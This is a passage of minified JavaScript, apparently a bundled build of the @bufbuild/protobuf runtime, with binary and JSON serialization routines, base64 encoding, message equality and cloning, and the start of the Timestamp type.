DataView(t.buffer).setUint32(0,e,!0),this.raw(t)}sfixed32(e){u(e);let t=new Uint8Array(4);return new DataView(t.buffer).setInt32(0,e,!0),this.raw(t)}sint32(e){return u(e),O(e=(e<<1^e>>31)>>>0,this.buf),this}sfixed64(e){let t=new Uint8Array(8),i=new DataView(t.buffer),n=x.enc(e);return i.setInt32(0,n.lo,!0),i.setInt32(4,n.hi,!0),this.raw(t)}fixed64(e){let t=new Uint8Array(8),i=new DataView(t.buffer),n=x.uEnc(e);return i.setInt32(0,n.lo,!0),i.setInt32(4,n.hi,!0),this.raw(t)}int64(e){let t=x.enc(e);return C(t.lo,t.hi,this.buf),this}sint64(e){let t=x.enc(e),i=t.hi>>31;return C(t.lo<<1^i,(t.hi<<1|t.lo>>>31)^i,this.buf),this}uint64(e){let t=x.uEnc(e);return C(t.lo,t.hi,this.buf),this}}class F{constructor(e,t){this.varint64=T,this.uint32=D,this.buf=e,this.len=e.length,this.pos=0,this.view=new DataView(e.buffer,e.byteOffset,e.byteLength),this.textDecoder=null!=t?t:new TextDecoder}tag(){let e=this.uint32(),t=e>>>3,i=7&e;if(t<=0||i<0||i>5)throw new Error("illegal tag: field no "+t+" wire type "+i);return[t,i]}skip(e,t){let i=this.pos;switch(e){case _.Varint:for(;128&this.buf[this.pos++];);break;case _.Bit64:this.pos+=4;case _.Bit32:this.pos+=4;break;case _.LengthDelimited:let i=this.uint32();this.pos+=i;break;case _.StartGroup:for(;;){const[e,i]=this.tag();if(i===_.EndGroup){if(void 0!==t&&e!==t)throw new Error("invalid end group tag");break}this.skip(i,e)}break;default:throw new Error("cant skip wire type "+e)}return this.assertBounds(),this.buf.subarray(i,this.pos)}assertBounds(){if(this.pos>this.len)throw new RangeError("premature EOF")}int32(){return 0|this.uint32()}sint32(){let e=this.uint32();return e>>>1^-(1&e)}int64(){return x.dec(...this.varint64())}uint64(){return x.uDec(...this.varint64())}sint64(){let[e,t]=this.varint64(),i=-(1&e);return e=(e>>>1|(1&t)<<31)^i,t=t>>>1^i,x.dec(e,t)}bool(){let[e,t]=this.varint64();return 0!==e||0!==t}fixed32(){return this.view.getUint32((this.pos+=4)-4,!0)}sfixed32(){return this.view.getInt32((this.pos+=4)-4,!0)}fixed64(){return x.uDec(this.sfixed32(),this.sfixed32())}sfixed64(){return x.dec(this.sfixed32(),this.sfixed32())}float(){return this.view.getFloat32((this.pos+=4)-4,!0)}double(){return this.view.getFloat64((this.pos+=8)-8,!0)}bytes(){let e=this.uint32(),t=this.pos;return this.pos+=e,this.assertBounds(),this.buf.subarray(t,t+e)}string(){return this.textDecoder.decode(this.bytes())}}function B(e){const t=e.field.localName,i=Object.create(null);return i[t]=function(e){const t=e.field;if(t.repeated)return[];if(void 0!==t.default)return t.default;switch(t.kind){case"enum":return t.T.values[0].no;case"scalar":return L(t.T,t.L);case"message":const e=t.T,i=new e;return e.fieldWrapper?e.fieldWrapper.unwrapField(i):i;case"map":throw"map fields are not allowed to be extensions"}}(e),[i,()=>i[t]]}let V="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".split(""),q=[];for(let e=0;e<V.length;e++)q[V[e].charCodeAt(0)]=e;q["-".charCodeAt(0)]=V.indexOf("+"),q["_".charCodeAt(0)]=V.indexOf("/");const K={dec(e){let t=3*e.length/4;"="==e[e.length-2]?t-=2:"="==e[e.length-1]&&(t-=1);let i,n=new Uint8Array(t),s=0,o=0,r=0;for(let t=0;t<e.length;t++){if(i=q[e.charCodeAt(t)],void 0===i)switch(e[t]){case"=":o=0;case"\n":case"\r":case"\t":case" ":continue;default:throw Error("invalid base64 string.")}switch(o){case 0:r=i,o=1;break;case 1:n[s++]=r<<2|(48&i)>>4,r=i,o=2;break;case 2:n[s++]=(15&r)<<4|(60&i)>>2,r=i,o=3;break;case 3:n[s++]=(3&r)<<6|i,o=0}}if(1==o)throw Error("invalid base64 string.");return n.subarray(0,s)},enc(e){let t,i="",n=0,s=0;for(let o=0;o<e.length;o++)switch(t=e[o],n){case 0:i+=V[t>>2],s=(3&t)<<4,n=1;break;case 1:i+=V[s|t>>4],s=(15&t)<<2,n=2;break;case 2:i+=V[s|t>>6],i+=V[63&t],n=0}return n&&(i+=V[s],i+="=",1==n&&(i+="=")),i}};function W(e,t,i){z(t,e);const n=t.runtime.bin.makeReadOptions(i),s=function(e,t){if(!t.repeated&&("enum"==t.kind||"scalar"==t.kind)){for(let i=e.length-1;i>=0;--i)if(e[i].no==t.no)return[e[i]];return[]}return e.filter((e=>e.no===t.no))}(e.getType().runtime.bin.listUnknownFields(e),t.field),[o,r]=B(t);for(const e of s)t.runtime.bin.readField(o,n.readerFactory(e.data),t.field,e.wireType,n);return r()}function G(e,t,i,n){z(t,e);const s=t.runtime.bin.makeReadOptions(n),o=t.runtime.bin.makeWriteOptions(n);if(H(e,t)){const i=e.getType().runtime.bin.listUnknownFields(e).filter((e=>e.no!=t.field.no));e.getType().runtime.bin.discardUnknownFields(e);for(const t of i)e.getType().runtime.bin.onUnknownField(e,t.no,t.wireType,t.data)}const r=o.writerFactory();let a=t.field;a.opt||a.repeated||"enum"!=a.kind&&"scalar"!=a.kind||(a=Object.assign(Object.assign({},t.field),{opt:!0})),t.runtime.bin.writeField(a,i,r,o);const c=s.readerFactory(r.finish());for(;c.pos<c.len;){const[t,i]=c.tag(),n=c.skip(i,t);e.getType().runtime.bin.onUnknownField(e,t,i,n)}}function H(e,t){const i=e.getType();return t.extendee.typeName===i.typeName&&!!i.runtime.bin.listUnknownFields(e).find((e=>e.no==t.field.no))}function z(e,t){o(e.extendee.typeName==t.getType().typeName,"extension ".concat(e.typeName," can only be applied to message ").concat(e.extendee.typeName))}function J(e,t){const i=e.localName;if(e.repeated)return t[i].length>0;if(e.oneof)return t[e.oneof.localName].case===i;switch(e.kind){case"enum":case"scalar":return e.opt||e.req?void 0!==t[i]:"enum"==e.kind?t[i]!==e.T.values[0].no:!U(e.T,t[i]);case"message":return void 0!==t[i];case"map":return Object.keys(t[i]).length>0}}function Q(e,t){const i=e.localName,n=!e.opt&&!e.req;if(e.repeated)t[i]=[];else if(e.oneof)t[e.oneof.localName]={case:void 0};else switch(e.kind){case"map":t[i]={};break;case"enum":t[i]=n?e.T.values[0].no:void 0;break;case"scalar":t[i]=n?L(e.T,e.L):void 0;break;case"message":t[i]=void 0}}function Y(e,t){if(null===e||"object"!=typeof e)return!1;if(!Object.getOwnPropertyNames(y.prototype).every((t=>t in e&&"function"==typeof e[t])))return!1;const i=e.getType();return null!==i&&"function"==typeof i&&"typeName"in i&&"string"==typeof i.typeName&&(void 0===t||i.typeName==t.typeName)}function X(e,t){return Y(t)||!e.fieldWrapper?t:e.fieldWrapper.wrapField(t)}M.DOUBLE,M.FLOAT,M.INT64,M.UINT64,M.INT32,M.UINT32,M.BOOL,M.STRING,M.BYTES;const Z={ignoreUnknownFields:!1},$={emitDefaultValues:!1,enumAsInteger:!1,useProtoFieldName:!1,prettySpaces:0};function ee(e){return e?Object.assign(Object.assign({},Z),e):Z}function te(e){return e?Object.assign(Object.assign({},$),e):$}const ie=Symbol(),ne=Symbol();function se(e){if(null===e)return"null";switch(typeof e){case"object":return Array.isArray(e)?"array":"object";case"string":return e.length>100?"string":'"'.concat(e.split('"').join('\\"'),'"');default:return String(e)}}function oe(e,t,i,n,s){let r=i.localName;if(i.repeated){if(o("map"!=i.kind),null===t)return;if(!Array.isArray(t))throw new Error("cannot decode field ".concat(s.typeName,".").concat(i.name," from JSON: ").concat(se(t)));const a=e[r];for(const e of t){if(null===e)throw new Error("cannot decode field ".concat(s.typeName,".").concat(i.name," from JSON: ").concat(se(e)));switch(i.kind){case"message":a.push(i.T.fromJson(e,n));break;case"enum":const t=ce(i.T,e,n.ignoreUnknownFields,!0);t!==ne&&a.push(t);break;case"scalar":try{a.push(ae(i.T,e,i.L,!0))}catch(t){let n="cannot decode field ".concat(s.typeName,".").concat(i.name," from JSON: ").concat(se(e));throw t instanceof Error&&t.message.length>0&&(n+=": ".concat(t.message)),new Error(n)}}}}else if("map"==i.kind){if(null===t)return;if("object"!=typeof t||Array.isArray(t))throw new Error("cannot decode field ".concat(s.typeName,".").concat(i.name," from JSON: ").concat(se(t)));const o=e[r];for(const[e,r]of Object.entries(t)){if(null===r)throw new Error("cannot decode field ".concat(s.typeName,".").concat(i.name," from JSON: map value null"));let a;try{a=re(i.K,e)}catch(e){let n="cannot decode map key for field ".concat(s.typeName,".").concat(i.name," from JSON: ").concat(se(t));throw e instanceof Error&&e.message.length>0&&(n+=": ".concat(e.message)),new Error(n)}switch(i.V.kind){case"message":o[a]=i.V.T.fromJson(r,n);break;case"enum":const e=ce(i.V.T,r,n.ignoreUnknownFields,!0);e!==ne&&(o[a]=e);break;case"scalar":try{o[a]=ae(i.V.T,r,A.BIGINT,!0)}catch(e){let n="cannot decode map value for field ".concat(s.typeName,".").concat(i.name," from JSON: ").concat(se(t));throw e instanceof Error&&e.message.length>0&&(n+=": ".concat(e.message)),new Error(n)}}}}else switch(i.oneof&&(e=e[i.oneof.localName]={case:r},r="value"),i.kind){case"message":const o=i.T;if(null===t&&"google.protobuf.Value"!=o.typeName)return;let a=e[r];Y(a)?a.fromJson(t,n):(e[r]=a=o.fromJson(t,n),o.fieldWrapper&&!i.oneof&&(e[r]=o.fieldWrapper.unwrapField(a)));break;case"enum":const c=ce(i.T,t,n.ignoreUnknownFields,!1);switch(c){case ie:Q(i,e);break;case ne:break;default:e[r]=c}break;case"scalar":try{const n=ae(i.T,t,i.L,!1);if(n===ie)Q(i,e);else e[r]=n}catch(e){let n="cannot decode field ".concat(s.typeName,".").concat(i.name," from JSON: ").concat(se(t));throw e instanceof Error&&e.message.length>0&&(n+=": ".concat(e.message)),new Error(n)}}}function re(e,t){if(e===M.BOOL)switch(t){case"true":t=!0;break;case"false":t=!1}return ae(e,t,A.BIGINT,!0).toString()}function ae(e,t,i,n){if(null===t)return n?L(e,i):ie;switch(e){case M.DOUBLE:case M.FLOAT:if("NaN"===t)return Number.NaN;if("Infinity"===t)return Number.POSITIVE_INFINITY;if("-Infinity"===t)return Number.NEGATIVE_INFINITY;if(""===t)break;if("string"==typeof t&&t.trim().length!==t.length)break;if("string"!=typeof t&&"number"!=typeof t)break;const n=Number(t);if(Number.isNaN(n))break;if(!Number.isFinite(n))break;return e==M.FLOAT&&p(n),n;case M.INT32:case M.FIXED32:case M.SFIXED32:case M.SINT32:case M.UINT32:let s;if("number"==typeof t?s=t:"string"==typeof t&&t.length>0&&t.trim().length===t.length&&(s=Number(t)),void 0===s)break;return e==M.UINT32||e==M.FIXED32?h(s):u(s),s;case M.INT64:case M.SFIXED64:case M.SINT64:if("number"!=typeof t&&"string"!=typeof t)break;const o=x.parse(t);return i?o.toString():o;case M.FIXED64:case M.UINT64:if("number"!=typeof t&&"string"!=typeof t)break;const r=x.uParse(t);return i?r.toString():r;case M.BOOL:if("boolean"!=typeof t)break;return t;case M.STRING:if("string"!=typeof t)break;try{encodeURIComponent(t)}catch(e){throw new Error("invalid UTF8")}return t;case M.BYTES:if(""===t)return new Uint8Array(0);if("string"!=typeof t)break;return K.dec(t)}throw new Error}function ce(e,t,i,n){if(null===t)return"google.protobuf.NullValue"==e.typeName?0:n?e.values[0].no:ie;switch(typeof t){case"number":if(Number.isInteger(t))return t;break;case"string":const n=e.findName(t);if(void 0!==n)return n.no;if(i)return ne}throw new Error("cannot decode enum ".concat(e.typeName," from JSON: ").concat(se(t)))}function de(e){return!(!e.repeated&&"map"!=e.kind)||!e.oneof&&("message"!=e.kind&&(!e.opt&&!e.req))}function le(e,t,i){if("map"==e.kind){o("object"==typeof t&&null!=t);const n={},s=Object.entries(t);switch(e.V.kind){case"scalar":for(const[t,i]of s)n[t.toString()]=he(e.V.T,i);break;case"message":for(const[e,t]of s)n[e.toString()]=t.toJson(i);break;case"enum":const t=e.V.T;for(const[e,o]of s)n[e.toString()]=ue(t,o,i.enumAsInteger)}return i.emitDefaultValues||s.length>0?n:void 0}if(e.repeated){o(Array.isArray(t));const n=[];switch(e.kind){case"scalar":for(let i=0;i<t.length;i++)n.push(he(e.T,t[i]));break;case"enum":for(let s=0;s<t.length;s++)n.push(ue(e.T,t[s],i.enumAsInteger));break;case"message":for(let e=0;e<t.length;e++)n.push(t[e].toJson(i))}return i.emitDefaultValues||n.length>0?n:void 0}switch(e.kind){case"scalar":return he(e.T,t);case"enum":return ue(e.T,t,i.enumAsInteger);case"message":return X(e.T,t).toJson(i)}}function ue(e,t,i){var n;if(o("number"==typeof t),"google.protobuf.NullValue"==e.typeName)return null;if(i)return t;const s=e.findNumber(t);return null!==(n=null==s?void 0:s.name)&&void 0!==n?n:t}function he(e,t){switch(e){case M.INT32:case M.SFIXED32:case M.SINT32:case M.FIXED32:case M.UINT32:return o("number"==typeof t),t;case M.FLOAT:case M.DOUBLE:return o("number"==typeof t),Number.isNaN(t)?"NaN":t===Number.POSITIVE_INFINITY?"Infinity":t===Number.NEGATIVE_INFINITY?"-Infinity":t;case M.STRING:return o("string"==typeof t),t;case M.BOOL:return o("boolean"==typeof t),t;case M.UINT64:case M.FIXED64:case M.INT64:case M.SFIXED64:case M.SINT64:return o("bigint"==typeof t||"string"==typeof t||"number"==typeof t),t.toString();case M.BYTES:return o(t instanceof Uint8Array),K.enc(t)}}const pe=Symbol("@bufbuild/protobuf/unknown-fields"),me={readUnknownFields:!0,readerFactory:e=>new F(e)},ge={writeUnknownFields:!0,writerFactory:()=>new j};function ve(e){return e?Object.assign(Object.assign({},me),e):me}function fe(e){return e?Object.assign(Object.assign({},ge),e):ge}function ke(e,t,i,n,s){let{repeated:o,localName:r}=i;switch(i.oneof&&((e=e[i.oneof.localName]).case!=r&&delete e.value,e.case=r,r="value"),i.kind){case"scalar":case"enum":const a="enum"==i.kind?M.INT32:i.T;let c=Te;if("scalar"==i.kind&&i.L>0&&(c=ye),o){let i=e[r];if(n==_.LengthDelimited&&a!=M.STRING&&a!=M.BYTES){let e=t.uint32()+t.pos;for(;t.pos<e;)i.push(c(t,a))}else i.push(c(t,a))}else e[r]=c(t,a);break;case"message":const d=i.T;o?e[r].push(be(t,new d,s,i)):Y(e[r])?be(t,e[r],s,i):(e[r]=be(t,new d,s,i),!d.fieldWrapper||i.oneof||i.repeated||(e[r]=d.fieldWrapper.unwrapField(e[r])));break;case"map":let[l,u]=function(e,t,i){const n=t.uint32(),s=t.pos+n;let o,r;for(;t.pos<s;){const[n]=t.tag();switch(n){case 1:o=Te(t,e.K);break;case 2:switch(e.V.kind){case"scalar":r=Te(t,e.V.T);break;case"enum":r=t.int32();break;case"message":r=be(t,new e.V.T,i,void 0)}}}void 0===o&&(o=L(e.K,A.BIGINT));"string"!=typeof o&&"number"!=typeof o&&(o=o.toString());if(void 0===r)switch(e.V.kind){case"scalar":r=L(e.V.T,A.BIGINT);break;case"enum":r=e.V.T.values[0].no;break;case"message":r=new e.V.T}return[o,r]}(i,t,s);e[r][l]=u}}function be(e,t,i,n){const s=t.getType().runtime.bin,o=null==n?void 0:n.delimited;return s.readMessage(t,e,o?n.no:e.uint32(),i,o),t}function ye(e,t){const i=Te(e,t);return"bigint"==typeof i?i.toString():i}function Te(e,t){switch(t){case M.STRING:return e.string();case M.BOOL:return e.bool();case M.DOUBLE:return e.double();case M.FLOAT:return e.float();case M.INT32:return e.int32();case M.INT64:return e.int64();case M.UINT64:return e.uint64();case M.FIXED64:return e.fixed64();case M.BYTES:return e.bytes();case M.FIXED32:return e.fixed32();case M.SFIXED32:return e.sfixed32();case M.SFIXED64:return e.sfixed64();case M.SINT64:return e.sint64();case M.UINT32:return e.uint32();case M.SINT32:return e.sint32()}}function Ce(e,t,i,n){o(void 0!==t);const s=e.repeated;switch(e.kind){case"scalar":case"enum":let r="enum"==e.kind?M.INT32:e.T;if(s)if(o(Array.isArray(t)),e.packed)!function(e,t,i,n){if(!n.length)return;e.tag(i,_.LengthDelimited).fork();let[,s]=Pe(t);for(let t=0;t<n.length;t++)e[s](n[t]);e.join()}(i,r,e.no,t);else for(const n of t)we(i,r,e.no,n);else we(i,r,e.no,t);break;case"message":if(s){o(Array.isArray(t));for(const s of t)Ee(i,n,e,s)}else Ee(i,n,e,t);break;case"map":o("object"==typeof t&&null!=t);for(const[s,o]of Object.entries(t))Se(i,n,e,s,o)}}function Se(e,t,i,n,s){e.tag(i.no,_.LengthDelimited),e.fork();let r=n;switch(i.K){case M.INT32:case M.FIXED32:case M.UINT32:case M.SFIXED32:case M.SINT32:r=Number.parseInt(n);break;case M.BOOL:o("true"==n||"false"==n),r="true"==n}switch(we(e,i.K,1,r),i.V.kind){case"scalar":we(e,i.V.T,2,s);break;case"enum":we(e,M.INT32,2,s);break;case"message":o(void 0!==s),e.tag(2,_.LengthDelimited).bytes(s.toBinary(t))}e.join()}function Ee(e,t,i,n){const s=X(i.T,n);i.delimited?e.tag(i.no,_.StartGroup).raw(s.toBinary(t)).tag(i.no,_.EndGroup):e.tag(i.no,_.LengthDelimited).bytes(s.toBinary(t))}function we(e,t,i,n){o(void 0!==n);let[s,r]=Pe(t);e.tag(i,s)[r](n)}function Pe(e){let t=_.Varint;switch(e){case M.BYTES:case M.STRING:t=_.LengthDelimited;break;case M.DOUBLE:case M.FIXED64:case M.SFIXED64:t=_.Bit64;break;case M.FIXED32:case M.SFIXED32:case M.FLOAT:t=_.Bit32}return[t,M[e].toLowerCase()]}function Re(e){if(void 0===e)return e;if(Y(e))return e.clone();if(e instanceof Uint8Array){const t=new Uint8Array(e.byteLength);return t.set(e),t}return e}function Ie(e){return e instanceof Uint8Array?e:new Uint8Array(e)}class Oe{constructor(e,t){this._fields=e,this._normalizer=t}findJsonName(e){if(!this.jsonNames){const e={};for(const t of this.list())e[t.jsonName]=e[t.name]=t;this.jsonNames=e}return this.jsonNames[e]}find(e){if(!this.numbers){const e={};for(const t of this.list())e[t.no]=t;this.numbers=e}return this.numbers[e]}list(){return this.all||(this.all=this._normalizer(this._fields)),this.all}byNumber(){return this.numbersAsc||(this.numbersAsc=this.list().concat().sort(((e,t)=>e.no-t.no))),this.numbersAsc}byMember(){if(!this.members){this.members=[];const e=this.members;let t;for(const i of this.list())i.oneof?i.oneof!==t&&(t=i.oneof,e.push(t)):e.push(i)}return this.members}}function De(e,t){const i=Me(e);return t?i:Ue(Le(i))}const xe=Me;function Me(e){let t=!1;const i=[];for(let n=0;n<e.length;n++){let s=e.charAt(n);switch(s){case"_":t=!0;break;case"0":case"1":case"2":case"3":case"4":case"5":case"6":case"7":case"8":case"9":i.push(s),t=!1;break;default:t&&(t=!1,s=s.toUpperCase()),i.push(s)}}return i.join("")}const Ae=new Set(["constructor","toString","toJSON","valueOf"]),_e=new Set(["getType","clone","equals","fromBinary","fromJson","fromJsonString","toBinary","toJson","toJsonString","toObject"]),Ne=e=>"".concat(e,"$"),Le=e=>_e.has(e)?Ne(e):e,Ue=e=>Ae.has(e)?Ne(e):e;class je{constructor(e){this.kind="oneof",this.repeated=!1,this.packed=!1,this.opt=!1,this.req=!1,this.default=void 0,this.fields=[],this.name=e,this.localName=De(e,!1)}addField(e){o(e.oneof===this,"field ".concat(e.name," not one of ").concat(this.name)),this.fields.push(e)}findField(e){if(!this._lookup){this._lookup=Object.create(null);for(let e=0;e<this.fields.length;e++)this._lookup[this.fields[e].localName]=this.fields[e]}return this._lookup[e]}}const Fe=(Be=e=>new Oe(e,(e=>function(e,t){var i,n,s,o,r,a;const c=[];let d;for(const t of"function"==typeof e?e():e){const e=t;if(e.localName=De(t.name,void 0!==t.oneof),e.jsonName=null!==(i=t.jsonName)&&void 0!==i?i:xe(t.name),e.repeated=null!==(n=t.repeated)&&void 0!==n&&n,"scalar"==t.kind&&(e.L=null!==(s=t.L)&&void 0!==s?s:A.BIGINT),e.delimited=null!==(o=t.delimited)&&void 0!==o&&o,e.req=null!==(r=t.req)&&void 0!==r&&r,e.opt=null!==(a=t.opt)&&void 0!==a&&a,void 0===t.packed&&(e.packed="enum"==t.kind||"scalar"==t.kind&&t.T!=M.BYTES&&t.T!=M.STRING),void 0!==t.oneof){const i="string"==typeof t.oneof?t.oneof:t.oneof.name;d&&d.name==i||(d=new je(i)),e.oneof=d,d.addField(e)}c.push(e)}return c}(e))),Ve=e=>{for(const t of e.getType().fields.byMember()){if(t.opt)continue;const i=t.localName,n=e;if(t.repeated)n[i]=[];else switch(t.kind){case"oneof":n[i]={case:void 0};break;case"enum":n[i]=0;break;case"map":n[i]={};break;case"scalar":n[i]=L(t.T,t.L)}}},{syntax:"proto3",json:{makeReadOptions:ee,makeWriteOptions:te,readMessage(e,t,i,n){if(null==t||Array.isArray(t)||"object"!=typeof t)throw new Error("cannot decode message ".concat(e.typeName," from JSON: ").concat(se(t)));n=null!=n?n:new e;const s=new Map,o=i.typeRegistry;for(const[r,a]of Object.entries(t)){const t=e.fields.findJsonName(r);if(t){if(t.oneof){if(null===a&&"scalar"==t.kind)continue;const i=s.get(t.oneof);if(void 0!==i)throw new Error("cannot decode message ".concat(e.typeName,' from JSON: multiple keys for oneof "').concat(t.oneof.name,'" present: "').concat(i,'", "').concat(r,'"'));s.set(t.oneof,r)}oe(n,a,t,i,e)}else{let t=!1;if((null==o?void 0:o.findExtension)&&r.startsWith("[")&&r.endsWith("]")){const s=o.findExtension(r.substring(1,r.length-1));if(s&&s.extendee.typeName==e.typeName){t=!0;const[e,o]=B(s);oe(e,a,s.field,i,s),G(n,s,o(),i)}}if(!t&&!i.ignoreUnknownFields)throw new Error("cannot decode message ".concat(e.typeName,' from JSON: key "').concat(r,'" is unknown'))}}return n},writeMessage(e,t){const i=e.getType(),n={};let s;try{for(s of i.fields.byNumber()){if(!J(s,e)){if(s.req)throw"required field not set";if(!t.emitDefaultValues)continue;if(!de(s))continue}const i=le(s,s.oneof?e[s.oneof.localName].value:e[s.localName],t);void 0!==i&&(n[t.useProtoFieldName?s.name:s.jsonName]=i)}const o=t.typeRegistry;if(null==o?void 0:o.findExtensionFor)for(const s of i.runtime.bin.listUnknownFields(e)){const r=o.findExtensionFor(i.typeName,s.no);if(r&&H(e,r)){const i=W(e,r,t),s=le(r.field,i,t);void 0!==s&&(n[r.field.jsonName]=s)}}}catch(e){const t=s?"cannot encode field ".concat(i.typeName,".").concat(s.name," to JSON"):"cannot encode message ".concat(i.typeName," to JSON"),n=e instanceof Error?e.message:String(e);throw new Error(t+(n.length>0?": ".concat(n):""))}return n},readScalar:(e,t,i)=>ae(e,t,null!=i?i:A.BIGINT,!0),writeScalar(e,t,i){if(void 0!==t)return i||U(e,t)?he(e,t):void 0},debug:se},bin:{makeReadOptions:ve,makeWriteOptions:fe,listUnknownFields(e){var t;return null!==(t=e[pe])&&void 0!==t?t:[]},discardUnknownFields(e){delete e[pe]},writeUnknownFields(e,t){const i=e[pe];if(i)for(const e of i)t.tag(e.no,e.wireType).raw(e.data)},onUnknownField(e,t,i,n){const s=e;Array.isArray(s[pe])||(s[pe]=[]),s[pe].push({no:t,wireType:i,data:n})},readMessage(e,t,i,n,s){const o=e.getType(),r=s?t.len:t.pos+i;let a,c;for(;t.pos<r&&([a,c]=t.tag(),!0!==s||c!=_.EndGroup);){const i=o.fields.find(a);if(i)ke(e,t,i,c,n);else{const i=t.skip(c,a);n.readUnknownFields&&this.onUnknownField(e,a,c,i)}}if(s&&(c!=_.EndGroup||a!==i))throw new Error("invalid end group tag")},readField:ke,writeMessage(e,t,i){const n=e.getType();for(const s of n.fields.byNumber())if(J(s,e))Ce(s,s.oneof?e[s.oneof.localName].value:e[s.localName],t,i);else if(s.req)throw new Error("cannot encode field ".concat(n.typeName,".").concat(s.name," to binary: required field not set"));return i.writeUnknownFields&&this.writeUnknownFields(e,t),t},writeField(e,t,i,n){void 0!==t&&Ce(e,t,i,n)}},util:Object.assign(Object.assign({},{setEnumType:v,initPartial(e,t){if(void 0===e)return;const i=t.getType();for(const n of i.fields.byMember()){const i=n.localName,s=t,o=e;if(null!=o[i])switch(n.kind){case"oneof":const e=o[i].case;if(void 0===e)continue;const t=n.findField(e);let r=o[i].value;t&&"message"==t.kind&&!Y(r,t.T)?r=new t.T(r):t&&"scalar"===t.kind&&t.T===M.BYTES&&(r=Ie(r)),s[i]={case:e,value:r};break;case"scalar":case"enum":let a=o[i];n.T===M.BYTES&&(a=n.repeated?a.map(Ie):Ie(a)),s[i]=a;break;case"map":switch(n.V.kind){case"scalar":case"enum":if(n.V.T===M.BYTES)for(const[e,t]of Object.entries(o[i]))s[i][e]=Ie(t);else Object.assign(s[i],o[i]);break;case"message":const e=n.V.T;for(const t of Object.keys(o[i])){let n=o[i][t];e.fieldWrapper||(n=new e(n)),s[i][t]=n}}break;case"message":const c=n.T;if(n.repeated)s[i]=o[i].map((e=>Y(e,c)?e:new c(e)));else{const e=o[i];c.fieldWrapper?"google.protobuf.BytesValue"===c.typeName?s[i]=Ie(e):s[i]=e:s[i]=Y(e,c)?e:new c(e)}}}},equals:(e,t,i)=>t===i||!(!t||!i)&&e.fields.byMember().every((e=>{const n=t[e.localName],s=i[e.localName];if(e.repeated){if(n.length!==s.length)return!1;switch(e.kind){case"message":return n.every(((t,i)=>e.T.equals(t,s[i])));case"scalar":return n.every(((t,i)=>N(e.T,t,s[i])));case"enum":return n.every(((e,t)=>N(M.INT32,e,s[t])))}throw new Error("repeated cannot contain ".concat(e.kind))}switch(e.kind){case"message":let t=n,i=s;return e.T.fieldWrapper&&(void 0===t||Y(t)||(t=e.T.fieldWrapper.wrapField(t)),void 0===i||Y(i)||(i=e.T.fieldWrapper.wrapField(i))),e.T.equals(t,i);case"enum":return N(M.INT32,n,s);case"scalar":return N(e.T,n,s);case"oneof":if(n.case!==s.case)return!1;const o=e.findField(n.case);if(void 0===o)return!0;switch(o.kind){case"message":return o.T.equals(n.value,s.value);case"enum":return N(M.INT32,n.value,s.value);case"scalar":return N(o.T,n.value,s.value)}throw new Error("oneof cannot contain ".concat(o.kind));case"map":const r=Object.keys(n).concat(Object.keys(s));switch(e.V.kind){case"message":const t=e.V.T;return r.every((e=>t.equals(n[e],s[e])));case"enum":return r.every((e=>N(M.INT32,n[e],s[e])));case"scalar":const i=e.V.T;return r.every((e=>N(i,n[e],s[e])))}}})),clone(e){const t=e.getType(),i=new t,n=i;for(const i of t.fields.byMember()){const t=e[i.localName];let s;if(i.repeated)s=t.map(Re);else if("map"==i.kind){s=n[i.localName];for(const[e,i]of Object.entries(t))s[e]=Re(i)}else s="oneof"==i.kind?i.findField(t.case)?{case:t.case,value:Re(t.value)}:{case:void 0}:Re(t);n[i.localName]=s}for(const i of t.runtime.bin.listUnknownFields(e))t.runtime.bin.onUnknownField(n,i.no,i.wireType,i.data);return i}}),{newFieldList:Be,initFields:Ve}),makeMessageType(e,t,i){return function(e,t,i,n){var s;const o=null!==(s=null==n?void 0:n.localName)&&void 0!==s?s:t.substring(t.lastIndexOf(".")+1),r={[o]:function(t){e.util.initFields(this),e.util.initPartial(t,this)}}[o];return Object.setPrototypeOf(r.prototype,new y),Object.assign(r,{runtime:e,typeName:t,fields:e.util.newFieldList(i),fromBinary:(e,t)=>(new r).fromBinary(e,t),fromJson:(e,t)=>(new r).fromJson(e,t),fromJsonString:(e,t)=>(new r).fromJsonString(e,t),equals:(t,i)=>e.util.equals(r,t,i)}),r}(this,e,t,i)},makeEnum:k,makeEnumType:f,getEnumType:g,makeExtension(e,t,i){return function(e,t,i,n){let s;return{typeName:t,extendee:i,get field(){if(!s){const i="function"==typeof n?n():n;i.name=t.split(".").pop(),i.jsonName="[".concat(t,"]"),s=e.util.newFieldList([i]).list()[0]}return s},runtime:e}}(this,e,t,i)}});var Be,Ve;class qe extends y{constructor(e){super(),this.seconds=x.zero,this.nanos=0,Fe.util.initPartial(e,this)}fromJson(e,t){if("string"!=typeof e)throw new Error("cannot decode google.protobuf.Timestamp from JSON: ".concat(Fe.json.debug(e)));const i=e.match(/^([0-9]{4})-([0-9]{2})-([0-9]{2})T([0-9]{2}):([0-9]{2}):([0-9]{2})(?:Z|\.([0-9]{3,9})Z|([+-][0-9][0-9]:[0-9][0-9]))$/);if(!i)throw new Error("cannot decode google.protobuf.Timestamp from JSON: invalid RFC 3339 string");const n=Date.parse(i[1]+"-"+i[2]+"-"+i[3]+"T"+i[4]+":"+i[5]+":"+i[6]+(i[8]?i[8]:"Z"));if(Number.isNaN(n))throw new Error("cannot decode google.protobuf.Timestamp from JSON: invalid RFC 3339 string");if(n<Date.parse("0001-01-01T00:00:00Z")||n>Date.parse("9999-12-31T23:59:59Z"))throw new Error("cannot decode message google.protobuf.Timestamp from JSON: must be from 0001-01-01T00:00:00Z to 9999-12-31T23:59:59Z inclusive");return this.seconds=x.parse(n/1e3),this.nanos=0,i[7]&&(this.nanos=parseInt("1"+i[7]+"0".repeat(9-i[7].length))-1e9),this}toJson(e){const t=1e3*Number(this.seconds);if(t<Date.parse("0001-01-01T00:00:00Z")||t>Date.parse("9999-12-31T23:59:59Z"))throw new Error("cannot encode google.protobuf.Timestamp to JSON: must be from 0001-01-01T00:00:00Z to 9999-12-31T23:59:59Z inclusive");if(this.nanos<0)throw new Error("cannot encode google.protobuf.Timestamp to JSON: nanos must not be negative");let i="Z";if(this.nanos>0){const e=(this.nanos+1e9).toString().substring(1);i="000000"===e.substring(3)?"."+e.substring(0,3)+"Z":"000"===e.substring(6)?"."+e.substring(0,6)+"Z":"."+e+"Z"}return new Date(t).toISOString().replace(".000Z",i)}toDate(){return new Date(1e3*Number(this.seconds)+Math.ceil(this.nanos/1e6))}static now(){return qe.fromDate(new Date)}static fromDate(e){const t=e.getTime();return new qe({seconds:x.parse(Math.floor(t/1e3)),nanos:t%1e3*1e6})}static 